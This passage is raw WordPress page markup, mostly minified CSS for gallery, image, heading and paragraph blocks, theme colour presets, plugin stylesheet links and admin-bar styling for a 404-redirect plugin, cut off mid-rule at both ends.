.blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/gallery/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/paragraph/style.min.css */</style><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_7fb5a9a16a0746736166e7f951f35ccf.css?ver=4.5.5' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='editorskit-frontend-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_2a04ad21fcc56fb4391e9d70eab731c2.css?ver=new' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.depthworld.com/wp-includes/css/dashicons.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769548589' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_94eb89a464ec94941ad99c5db0d2d73a.css?ver=1769548589' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1769548589' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.css?ver=1769548589' type='text/css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://www.depthworld.com/wp-includes/css/admin-bar.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
